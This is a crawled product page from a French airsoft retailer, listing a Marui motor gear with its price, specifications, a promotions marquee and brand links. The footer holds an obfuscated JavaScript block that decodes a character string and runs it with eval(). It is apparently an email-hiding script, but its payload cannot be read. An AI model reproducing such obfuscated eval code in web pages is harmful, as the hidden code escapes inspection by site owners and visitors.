

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ea-airsoft.com/html/pdtinfo-AA0084.php
body_size: 9044
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

	<title>EA-Airsoft - Marui - Engrenage moteur pour boite 2, 3, 5 & 6 Origine Marui (r&eacute;f: AA0084)</title>

	<META HTTP-EQUIV="Content-Type" content="text/html; charset=ISO-8859-1" />
	<META HTTP-EQUIV="Content-Language" CONTENT="fr-FR;">
	<META NAME="robots" CONTENT="index, follow">
	<META NAME="rating" CONTENT="General">
	<META NAME="distribution" CONTENT="Global">
	<META NAME="Date-Creation-yyyymmdd" CONTENT="20020601">
	<META NAME="Date-Revision-yyyymmdd" CONTENT="20080201">
	<META NAME="revisit-after" CONTENT="10 days">
	<META NAME="description" CONTENT="Engrenade origine pour AEG Marui boite 1 FAMAS (Bevel Gear)">
	<META NAME="keywords" CONTENT="airsoft,softair,marui,classic army,ics,excel,super king,king,kyou,km,systema,top,toytec,first,ksc,kwc,kwa,pss2,pss10,pss96,LayLax,GigaTec,mode2,nitro,prometheus,Satelite,Malberry Field,marushin,model-works-g,mojji,maruzen,OK Parts,PROTEC,Red Eagle,right,sanken,smokey,sun-projet,tanaka,Tanio Koba,tasco,angel,angs,arii,Armored Garally,carom,carrot,mosquito,degicon,factory ammo,Fire Fly,Freedom Art,G&G,GBTech,GENETH,Harris,HE@D/air,hudson,KHC,KTW,accessoire,bille">
	<META NAME="author" CONTENT="EA-Airsoft">
	<META NAME="reply-to" CONTENT="pabb38@gmail.com">
	<META NAME="owner" CONTENT="pabb38@gmail.com">
	<META NAME="copyright" CONTENT="EA-Airsoft">
	<LINK REL="SHORTCUT ICON" HREF="../image/icon/iconea.ico">

	<link href="../style/style_def.css" rel="stylesheet" type="text/css">
	<link href="../style/style_pub.css" rel="stylesheet" type="text/css">
	<link href="../style/style_pdt.css" rel="stylesheet" type="text/css">
	<link href="../style/style_menu.css" rel="stylesheet" type="text/css">
	<link href="../style/style_nav.css" rel="stylesheet" type="text/css">
	<link href="../style/style_menu_leo.css" rel="stylesheet" type="text/css">
   
   

			   
			<link href="../style/style_pdt.css" rel="stylesheet" type="text/css">
	

	<SCRIPT type="text/javascript" language="javascript" src="../script/caddie.js" ></SCRIPT>

  	<script type="text/javascript" language="JavaScript" src="../script/gfbulle.js"></script> 

			<script LANGUAGE='JavaScript' type="text/javascript"> 
				function popup(page) {
					window.open(page,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=700,height=400,screenX=150,screenY=150,top=150,left=150');
				}
		
				function popupImageWindow(img) {
					titre="AMMY";
					w=window.open("",'popupImageWindow','width=640,height=480,toolbar=no,scrollbars=yes,resizable=yes');	
					w.document.write("<html xmlns=\"http://www.w3.org/1999/xhtml\" xml:lang=\"fr\" lang=\"fr\"><HEAD><TITLE>"+titre+"</TITLE></HEAD>");
					w.document.write("<SCRIPT language=javascript>function checksize()  { if (document.images[0].complete) {  window.resizeTo(Math.min(800,document.images[0].width+50),Math.min(600,document.images[0].height+70)); window.focus();} else { setTimeout('check()',250) } }</"+"SCRIPT>");
					w.document.write("<BODY onload='checksize()' leftMargin=0 topMargin=0 marginwidth=0 marginheight=0><IMG src='"+img+"' border=0>");
					w.document.write("</BODY></HTML>");
					w.document.close();
					return false; // Pour bloquer l'action onClick du lien
				} 
		</script>
   			<script LANGUAGE='JavaScript' type="text/javascript"> 
				function switchImage(srcRed, sizeLRed, sizeHRed, srcBig)	{
					var photoReduit_Img = document.getElementById('photoReduit') ;
					photoReduit_Img.src = srcRed; 
					photoReduit_Img.width = sizeLRed; 
					photoReduit_Img.height = sizeHRed; 

					// Gestion du zoom						
					var photoReduit_A = document.getElementById('photoReduit_A') ;
					if (srcBig != null && srcBig.length > 0 ) {
						photoReduit_A.href = srcBig;
					} else {
						photoReduit_A.href = srcRed;
					}
					photoReduit_A.onclick = function () { return popupImageWindow(this.href) ; } ;
					return false; // Pour bloquer l'action onClick du lien
				}
		</script>
   			
			<script language="JavaScript1.2">
			<!-- Begin
			function makevisible(cur,which){
				if (which==0) 	cur.filters.alpha.opacity=50;
				else 		cur.filters.alpha.opacity=100;
			}
			-->
      </script>
      
	<script language="javascript" type="text/javascript" >
		<!--
			//D'autres scripts sur http://www.multimania.com/jscript
			//Si vous utilisez ce script, merci de m'avertir ! 	< jscript@multimania.com >
		
			// Pour utiliser la fonction "setTimeout" avec les anciens navigateurs, on utilise des variables globales
			var msg="MESSAGE";
			var index=0;
			var delay=200
			
			function defil() {
				// Fonction r�cursive pour le d�calage du texte du message
				var nb_char=msg.length;
				index++;
				if (index>nb_char) index=0;
				window.status=msg.substring(index)+msg;
				setTimeout("defil()",delay);
			}
			
			function defiler(txt,tps) {
				//Cette fonction est appel�e pour d�clencher le d�filement.
				msg=txt + "   -   " + txt + "   -   " ;
				delay=tps;
				defil();
			}
		
			defiler("Bienvenue sur le site d'EA-Airsoft. L'airsoft sur mesure, Vente - R�paration - Modification. Tous les articles de nos partenaires ne sont pas encore pr�sents, cependant, si vous recherchez un article qui ne serait pas sur ce site, contactez-nous par mail ",100);
		//-->
   </script>

				<script type="text/javascript">
		// Tracker de Google UA-2248957-1
      var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
      document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
   </script>
   <script type="text/javascript">
      try {
		         var pageTracker = _gat._getTracker("G-745P3HZZ2K");
		         pageTracker._initData();
						
	      pageTracker._trackPageview();
      } catch(err) {}
   </script>
</head>
<body>
<div id="Header" ><table width="1000" height="87" align="center" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="209" height="87" rowspan="2" align="center" valign="top"><div align="center">
      <table width="199" height="82" border="0">
          <tr>
            <td width="193"><div align="center" ><a href="http://www.ea-airsoft.com"><img src="/image/menu/ea-haut-logo-gris.jpg" width="196" height="77" /></a></div></td>
          </tr>
       </table>
    </div></td>
    <td width="591" ><div align="center">
    <td width="209" height="87" rowspan="2" align="center" valign="top"><div align="center">
      <table width="199" height="82" border="0">
          <tr>
            <td width="193"><div align="center" ><a href="http://www.ea-airsoft.com"><img src="/image/menu/kyou-ea-partenaire.jpg" width="196" height="77" /></a></div></td>
          </tr>
          </table>
    </div></td>
  </tr>
  <tr>
    <td align="center" ><table width="550" align="center">
      <tr valign="middle">
      <td width="120" align="center" class="boutonmonpanier"><a href="commander-1.php"  class="menutextpanier" >Mon panier </a></td>

        <td align="right">        
          <form method="post" action="verif.rechercher.php">
            Rechercher
              <input type="text" class="recherchercase" name="rechercher" value="" size="20" maxlength="25"><input type="submit" class="rechercherbouton" value=" OK "> 
            </form>
        </td>
      </tr>    
    </table>
    
<table width="550" align="center">
      <tr valign="middle">
        <td width="20%" height="30" align="center" class="contourcelulle"><a href="airsoft-catalogue.php" alt="Catalogue" class="menutext" > Le catalogue</a></td>
        <td width="5%"></td>
        <td width="20%" height="30" align="center" class="contourcelulle"><a href="contact.php"  class="menutext" >Nous contacter </a></td>
        <td width="5%"></td>
        <td width="20%" height="30" align="center" class="contourcelulle"><a href="service.php"  class="menutext" >Les Services</a></td>
      </tr>    
    </table>    
    
    
    
    
    </td>
  </tr>
</table>

  
  </div>

	<div id="container">
   	<div id="main">
    <div align="center">    

  </h1>
</div>  

		 	  
		<fieldset style="width:95%; margin-left:auto; margin-right:auto; padding:10px">
      	<legend> 
        <font size='4'>Marui - Engrenage moteur pour boite 2, 3, 5 & 6 Origine Marui</font>
        <span class="Pdt_Ref">&nbsp;&nbsp; réf: AA0084</span>
        </legend>
			<table width="100%" border="0" class="Pdt_Detail">
			  <tr>
			    <td width="50%" align="center" valign="top">
											<img border='0' src="../image/produits/aa0084.jpg" width="500" height="500" alt="Marui - Engrenage moteur pour boite 2, 3, 5 & 6 Origine Marui" >
									</td>
                
			      <td align="center" valign="middle"> 
<span class="PxNet">16.06 &euro;&nbsp;<sup><small>TTC</small></sup></span><br /><form method="post" >	<INPUT name="qte" size="1" type="text" value="1"><br />	<INPUT type="image" onclick="AddItem(this.form)" src="../image/bouton/ajouter2.png" alt="Ajouter au caddie / To add to the basket" align="bottom">	<input type="hidden" name="ref" value="AA0084">	<input type="hidden" name="des" value="Marui - Engrenage moteur pour boite 2, 3, 5 & 6 Origine Marui"></form>                    
            	</td>
		  		</tr>
		  	</table>
			<table width="100%" border="0">
			  <tr>
			    	<td>
                            	</td>
      		</tr>
  			</table>
	</fieldset>



      
      
      
      
      
     <fieldset style="width:95%; margin-left:auto; margin-right:auto; padding:10px">
      	<legend> 
	        <font size='5'>Description</font>
        </legend>
       
        <span class="PdtCommentaire_detail">Engrenade origine pour AEG Marui boite 1 FAMAS (Bevel Gear)</span> <br>
        <span class="PdtCommentaire_detail"></span> <br>
	   </fieldset>
                           
                              
                       <fieldset style="width:95%; margin-left:auto; margin-right:auto; padding:10px">
   	   <legend> 
        <font size='5'>Caractéristique</font>
        </legend>
        
      	<table width="60%" border="0" cellpadding="1px" cellspacing="1px" align="left">
                         
                                                      <tr>
                                 <td width="120" class="PdtInfo_Label">Marque</td>
                                 <td class="PdtInfo_Lib">MARUI</td>
                              </tr>
                                                
                                 
                                                
                                                      <tr>
                                 <td width="120" class="PdtInfo_Label">Mati&egrave;re</td>
                                 <td class="PdtInfo_Lib">Métal</td>
                              </tr>
                                                
                                                 
                                 
                                                
                                 
                       
                           
                                           
                                 
                                                
                                 
         
                                 
                                         </table>

                     		</fieldset>


                                          
     <fieldset style="width:95%; margin-left:auto; margin-right:auto; padding:10px">
   	   <legend> 
        <font size='5'>Images...</font>
        </legend>                                         
                     
														<div style="float:left; margin:2px 2px">
                                <img alt='Marui - Engrenage moteur pour boite 2, 3, 5 & 6 Origine Marui' src="../image/produits/aa0084.jpg" width="470" height="470" >
                        </div>
                                                               
								  

                       
                             
                       
                              
  

				<div style="clear:both" />

       </fieldset>                      
                             
                                        
           <br>
        
		</div>
      <br class="clearfloat" />
	<!-- yan-supression-05/01/2017	<img  src="" width="1000" height="1" /> 
      <br class="clearfloat" />-->
     <div id="Footer"><table width="60%" border="0" align="center">
      <tr align="center" valign="top">
        <td width="50%" align="center"><TABLE width="100%" align="center" class="BandeauPdtPromo">
  <TR align="center">
					<TD align="center"><a class="menutext3">Promotion</a><br />
						<marquee onmouseover="this.stop()" direction="up" width="320" height="500" onMouseOut="this.start()" scrollamount="3" scrolldelay="30" >
							  
			                     <a class="Banniere" href="pdtlstgam-BBS.php#BCS-231"  style="text-align:center">
																				<img border='0' src="../image/produits/bcs-231.jpg" width="300" height="300"  alt="BCS-231" >
										
											<br>BIOCELS - BIO-Dégradable 0.23g bottle 1000 bbs (white)											<br>
																					<span class="PromoPrix">2.00 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-airsoft-part.php#KY-ATRMK3-PT005"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-atrmk3-pt005.jpg" width="300" height="279"  alt="KY-ATRMK3-PT005" >
										
											<br>Partie mecanique 005 pour ATR MKIII											<br>
																					<span class="PromoPrix">7.04 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-connecteur.php#KY-PI0092"  style="text-align:center">
																					<img border='0' src="../image/produits/0.jpg" width="300" height="296">
																				
											<br>Kyou - Gaine thermo Noir 85mm /1m											<br>
																					<span class="PromoPrix">1.22 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-airsoft-part.php#KY-VSR-JOINT-P"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-join-tete-s.jpg" width="150" height="117"  alt="KY-VSR-JOINT-P" >
										
											<br>Kyou - Joint de tête de piston pour VSR											<br>
																					<span class="PromoPrix">1.00 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-equ-pouch.php#KGH0330"  style="text-align:center">
																				<img border='0' src="../image/produits/kgh0330.jpg" width="300" height="300"  alt="KGH0330" >
										
											<br>Kgear - Magazine pouch 9mm for thigh platform- TAN											<br>
																					<span class="PromoPrix">1.00 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-equ-hand.php#KGEAR-G7OS"  style="text-align:center">
																				<img border='0' src="../image/produits/kgear-g7o.jpg" width="300" height="251"  alt="KGEAR-G7OS" >
										
											<br>Kgear - Gants Polyester taille S - Camo - modèle ATF											<br>
																					<span class="PromoPrix">10.00 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-mine.php#KY-EX0117E"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-ex0117e.jpg" width="300" height="292"  alt="KY-EX0117E" >
										
											<br>Kyou - ATR-OAE-V - Part E											<br>
																					<span class="PromoPrix">2.68 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-connecteur.php#KY-C167R"  style="text-align:center">
																				<img border='0' src="../image/produits/bat-pro-16118-s.jpg" width="96" height="33"  alt="KY-C167R" >
										
											<br>Fil silicone 1m rouge											<br>
																					<span class="PromoPrix">1.36 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-BBS.php#KYB001"  style="text-align:center">
																				<img border='0' src="../image/produits/kyb001.jpg" width="300" height="300"  alt="KYB001" >
										
											<br>Kyou - ADVANCE ABS 0.20g 0.5Kg, white (bag of 2500 bbs)											<br>
																					<span class="PromoPrix">2.50 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-BBS.php#KY-BB005"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-bb005.jpg" width="300" height="292"  alt="KY-BB005" >
										
											<br>Kyou - Alumine 0.30 - billes de precision 0.01 (30 bbs)											<br>
																					<span class="PromoPrix">6.28 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-OT-M014.php#OT-M014X012"  style="text-align:center">
																					<img border='0' src="../image/produits/0.jpg" width="300" height="296">
																				
											<br>Lot of 12 - Magazine for M500 14 bbs - (OT-G020, OT-G021)											<br>
																					<span class="PromoPrix">10.00 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-hab-talki.php#KGEAR-0010"  style="text-align:center">
																					<img border='0' src="../image/produits/0.jpg" width="300" height="296">
																				
											<br>Micro cravate avec contour d'oreille ajustable PTT pour radio G7											<br>
																					<span class="PromoPrix">8.03 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-bbs.php#KY-B12AV2"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-b12av2.jpg" width="300" height="292"  alt="KY-B12AV2" >
										
											<br>Kyou - KPB 0.12g verseur 2000 bbs											<br>
																					<span class="PromoPrix">3.50 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-outil-vis.php#EA020203"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-vis-hcxac.jpg" width="300" height="292"  alt="EA020203" >
										
											<br>Vis HC Pointeau AC brut 2x3mm											<br>
																					<span class="PromoPrix">0.60 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-equ-pouch.php#KGH0319"  style="text-align:center">
																				<img border='0' src="../image/produits/kgh0319.jpg" width="300" height="300"  alt="KGH0319" >
										
											<br>Kgear - Magazine pouch 9mm for thigh platform- BK											<br>
																					<span class="PromoPrix">1.00 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-airsoft-part.php#KY-PI0142"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-pi0142.jpg" width="300" height="292"  alt="KY-PI0142" >
										
											<br>Kyou - Spring guide for Motor Axe long - Guide Acier pour moteur axe long avec ressort.											<br>
																					<span class="PromoPrix">1.04 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-outil-vis.php#EA050410"  style="text-align:center">
																				<img border='0' src="../image/produits/ea05x.jpg" width="300" height="300"  alt="EA050410" >
										
											<br>Vis HEXA brut 4x10 mm											<br>
																					<span class="PromoPrix">0.19 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-airsoft-part.php#KY-ATRMK3-PT014"  style="text-align:center">
																				<img border='0' src="../image/produits/ky-atrmk3-pt014.jpg" width="300" height="300"  alt="KY-ATRMK3-PT014" >
										
											<br>Partie mecanique 014 pour ATR MKIII											<br>
																					<span class="PromoPrix">2.95 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-BBS.php#KYB002"  style="text-align:center">
																				<img border='0' src="../image/produits/kyb002.jpg" width="300" height="300"  alt="KYB002" >
										
											<br>Kyou - ADVANCE ABS 0.23g 0.5Kg, white (bag of 2150 bbs)											<br>
																					<span class="PromoPrix">2.50 � </span>
										
						</a>
										<br>
										<br>
										<br>
															  
			                     <a class="Banniere" href="pdtlstgam-outil-vis.php#EA010203"  style="text-align:center">
																				<img border='0' src="../image/produits/ea010000.jpg" width="300" height="300"  alt="EA010203" >
										
											<br>Vis HC plat AC brut 2x3mm											<br>
																					<span class="PromoPrix">0.30 � </span>
										
						</a>
										<br>
										<br>
										<br>
																											</marquee>
	    </TD>
		  </TR>
</TABLE>
        </td>
  </tr>
</table>			<p>
								<div align="center"><a href="evenement-commercial.php?TypEvt=B.Aff"><img border="0" src="../image/separation/offre-bonne-affaire-clic.jpg" alt="Bonnes Affaires"></a></div>
				
			</p>
			<p>
								<div align="center"><a href="evenement-commercial.php?TypEvt=Destock"><img border="0" src="../image/separation/offre-destockage-clic.jpg" alt="Offre de Destockage"></a></div>
				
			</p>
 

<p class="Bas_De_Page">	
	Joignable par téléphone du lundi au vendredi de 10h à 18h30 au 06 70 17 78 16 (tarif local)
		<script type="text/javascript" language="javascript">
                <!--
                var e0="";for(var d7=0;d7<714;d7++)e0+=String.fromCharCode((".% !f2H#Z4Ds4  q21ElV*RkS8ygkISd;M+te]FdB~akAhVjCT{%W{R YVwnnMfYn?V[jrbw#/|@C2#-nCO$~K%KplsQQLwxhSIQO3SY|q@<nWv<rtuURA[m{=\\2vw_7ZhHeaFtQQJrn%1n+!*{[\\tlKRFhWGa{9N867PQv!s@qKm5qgrY|;`w=PbTsQ{k}>[7{;WhIMSp;ZN.wAq<`8V1mxfKqY\">nKuKpvXvrPm<hltZt9`u=Sx;yVmUaUqTUeDFeeD8n9u3a5u3|mbEZ9NxkDBkjAFjfJB=[3cB\"8xi_U^i]4YJm]sM9LNM\"+qDg3p]gIdSVzTZ3tCA:EeETtW7t1o7JxY3wtOHnSZnN\\pu_[rt[NXQU/w<hKjV{SSUg2n32tQOy6jHUH {cY|UWEpFdKtiYJoYn%fNW>s``Iv]_zq@d5dTYJcZUN~o1%dNjTW{3k_kNtOFU%3)uXw:sH%hiOR6]5u6e%=o|y0#cz%\"9@:F{@I8@>=w=;TW6|o3H)f21nujuyPg98{@qkbsF%)z<:.?=296 *m>5qzfm}Zi+~w3mufyMv)}FBT6*>=<3+}+i84yoef*ru:#o/dmqsEz9{9,3*6?>?6$l=0qsoh{Yq-~y3jtcsH%?:C,5*4<y:.BZz#joh?*\"\"{FibwSphk9r5???>9.1z9FJ@@.158?7r<37<A+~Bu.%y)y:9twcvyy.@-3:DL8".charCodeAt(d7)-"FR<010:0102465?000@R>A=2004?035@42000<218<67;174:229:49<46;106?".charCodeAt(d7%(73-10))+110)%(95)+7*4+4);eval(e0)
                //-->
		</script>
<table width="100%" border="0" align="center">
      <tr align="left" valign="top">
        <td width="25%" height="30">
        <a href="http://www.ea-airsoft.com/" alt="Accueil du site" class="menutext" > Accueil</a><br />
        <a href="information.php"  class="menutext" >CGV</a><br />
        <a href="contact.php"  class="menutext" >Contact</a>
        </td>
        
        <td width="25%" height="30">
        <a href="http://www.europe-accessoires.com/Catalogue-Europe-Accessoires.pdf"  class="menutext4" >Catalogue</a><br />
        <a href="http://www.ea-airsoft.com/html/export-catalogue.php"  class="menutext4" >Liste de prix</a><br />
        <a href="http://www.europe-accessoires.com/pro2/eabonderetour.xls"  class="menutext4" >Bon de retour</a>
        </td>
        <td width="25%" height="30" class="menutext"><a href="service.php"  class="menutext" >Les Services</a></td>
        <td width="25%" height="30" class="menutext"><a href="editorial.php"  class="menutext" >Editorial</a></td>
  </tr>
</table>
<hr align="center" width="60%" noshade="noshade" color="#C0C0C0">
		Copyright © 2002 AMMY &bull; Powered by AMMY &bull; Using Version [AMMY] by AMMY
	</p>


<a href="pdtlstmrq-101-INC.php" class="menutext4">101-INC - </a>
<a href="pdtlstmrq-123.php" class="menutext4">123 - </a>
<a href="pdtlstmrq-8FILED.php" class="menutext4">8FILED - </a>
<a href="pdtlstmrq-A2A.php" class="menutext4">A2A - </a>
<a href="pdtlstmrq-A2pro.php" class="menutext4">A2pro - </a>
<a href="pdtlstmrq-AA.php" class="menutext4">AA - </a>
<a href="pdtlstmrq-ABBEY.php" class="menutext4">ABBEY - </a>
<a href="pdtlstmrq-ACM.php" class="menutext4">ACM - </a>
<a href="pdtlstmrq-ActionArmy.php" class="menutext4">ActionArmy - </a>
<a href="pdtlstmrq-ADI.php" class="menutext4">ADI - </a>
<a href="pdtlstmrq-Advance.php" class="menutext4">Advance - </a>
<a href="pdtlstmrq-AGM.php" class="menutext4">AGM - </a>
<a href="pdtlstmrq-AIM.php" class="menutext4">AIM - </a>
<a href="pdtlstmrq-AIR+.php" class="menutext4">AIR+ - </a>
<a href="pdtlstmrq-Airsoft-Innovat.php" class="menutext4">Airsoft-Innovat - </a>
<a href="pdtlstmrq-AirsoftPro.php" class="menutext4">AirsoftPro - </a>
<a href="pdtlstmrq-Airsoftsystem.php" class="menutext4">Airsoftsystem - </a>
<a href="pdtlstmrq-AK.php" class="menutext4">AK - </a>
<a href="pdtlstmrq-ALAN.php" class="menutext4">ALAN - </a>
<a href="pdtlstmrq-angs.php" class="menutext4">angs - </a>
<a href="pdtlstmrq-APS.php" class="menutext4">APS - </a>
<a href="pdtlstmrq-ARCTURUS.php" class="menutext4">ARCTURUS - </a>
<a href="pdtlstmrq-ARDI.php" class="menutext4">ARDI - </a>
<a href="pdtlstmrq-ARES.php" class="menutext4">ARES - </a>
<a href="pdtlstmrq-Army.php" class="menutext4">Army - </a>
<a href="pdtlstmrq-ASG.php" class="menutext4">ASG - </a>
<a href="pdtlstmrq-ASP.php" class="menutext4">ASP - </a>
<a href="pdtlstmrq-ATM.php" class="menutext4">ATM - </a>
<a href="pdtlstmrq-AUTRE-P.php" class="menutext4">AUTRE-P - </a>
<a href="pdtlstmrq-AWCUSTOM.php" class="menutext4">AWCUSTOM - </a>
<a href="pdtlstmrq-B&W.php" class="menutext4">B&W - </a>
<a href="pdtlstmrq-BAT.php" class="menutext4">BAT - </a>
<a href="pdtlstmrq-BattleAxe.php" class="menutext4">BattleAxe - </a>
<a href="pdtlstmrq-Battlesoft.php" class="menutext4">Battlesoft - </a>
<a href="pdtlstmrq-BD.php" class="menutext4">BD - </a>
<a href="pdtlstmrq-BELL.php" class="menutext4">BELL - </a>
<a href="pdtlstmrq-BIGD.php" class="menutext4">BIGD - </a>
<a href="pdtlstmrq-BIGDRAGON.php" class="menutext4">BIGDRAGON - </a>
<a href="pdtlstmrq-BIOCELS.php" class="menutext4">BIOCELS - </a>
<a href="pdtlstmrq-BlackHawk.php" class="menutext4">BlackHawk - </a>
<a href="pdtlstmrq-Blank.php" class="menutext4">Blank - </a>
<a href="pdtlstmrq-BLS.php" class="menutext4">BLS - </a>
<a href="pdtlstmrq-Bolt.php" class="menutext4">Bolt - </a>
<a href="pdtlstmrq-Bo-Manufacture.php" class="menutext4">Bo-Manufacture - </a>
<a href="pdtlstmrq-BT.php" class="menutext4">BT - </a>
<a href="pdtlstmrq-BUFFALO-RIVER.php" class="menutext4">BUFFALO-RIVER - </a>
<a href="pdtlstmrq-Carton.php" class="menutext4">Carton - </a>
<a href="pdtlstmrq-Castellan.php" class="menutext4">Castellan - </a>
<a href="pdtlstmrq-CCCP.php" class="menutext4">CCCP - </a>
<a href="pdtlstmrq-CHIAPPA.php" class="menutext4">CHIAPPA - </a>
<a href="pdtlstmrq-CLASSIC ARMY.php" class="menutext4">CLASSIC ARMY - </a>
<a href="pdtlstmrq-Classic-Army.php" class="menutext4">Classic-Army - </a>
<a href="pdtlstmrq-CONCORDE.php" class="menutext4">CONCORDE - </a>
<a href="pdtlstmrq-Concorde-Defend.php" class="menutext4">Concorde-Defend - </a>
<a href="pdtlstmrq-CONDOR.php" class="menutext4">CONDOR - </a>
<a href="pdtlstmrq-COUNTRY-SELLERI.php" class="menutext4">COUNTRY-SELLERI - </a>
<a href="pdtlstmrq-CROSMAN.php" class="menutext4">CROSMAN - </a>
<a href="pdtlstmrq-CSI.php" class="menutext4">CSI - </a>
<a href="pdtlstmrq-CYBERGUN.php" class="menutext4">CYBERGUN - </a>
<a href="pdtlstmrq-CYMA.php" class="menutext4">CYMA - </a>
<a href="pdtlstmrq-Cytac.php" class="menutext4">Cytac - </a>
<a href="pdtlstmrq-Davide-PEDERSOL.php" class="menutext4">Davide-PEDERSOL - </a>
<a href="pdtlstmrq-Dboy.php" class="menutext4">Dboy - </a>
<a href="pdtlstmrq-DBOYS.php" class="menutext4">DBOYS - </a>
<a href="pdtlstmrq-DMONIAC.php" class="menutext4">DMONIAC - </a>
<a href="pdtlstmrq-DRAGON.php" class="menutext4">DRAGON - </a>
<a href="pdtlstmrq-DRAGONPRO.php" class="menutext4">DRAGONPRO - </a>
<a href="pdtlstmrq-DUEL.php" class="menutext4">DUEL - </a>
<a href="pdtlstmrq-DYE.php" class="menutext4">DYE - </a>
<a href="pdtlstmrq-DYTAC.php" class="menutext4">DYTAC - </a>
<a href="pdtlstmrq-EA.php" class="menutext4">EA - </a>
<a href="pdtlstmrq-EasïworK.php" class="menutext4">EasïworK - </a>
<a href="pdtlstmrq-EE.php" class="menutext4">EE - </a>
<a href="pdtlstmrq-Element.php" class="menutext4">Element - </a>
<a href="pdtlstmrq-Elite BBS.php" class="menutext4">Elite BBS - </a>
<a href="pdtlstmrq-ELLE-DEFENDER.php" class="menutext4">ELLE-DEFENDER - </a>
<a href="pdtlstmrq-EMERSON.php" class="menutext4">EMERSON - </a>
<a href="pdtlstmrq-EMG.php" class="menutext4">EMG - </a>
<a href="pdtlstmrq-Empire.php" class="menutext4">Empire - </a>
<a href="pdtlstmrq-Enola Gaye.php" class="menutext4">Enola Gaye - </a>
<a href="pdtlstmrq-Enola-Gaye.php" class="menutext4">Enola-Gaye - </a>
<a href="pdtlstmrq-ESP.php" class="menutext4">ESP - </a>
<a href="pdtlstmrq-ESS.php" class="menutext4">ESS - </a>
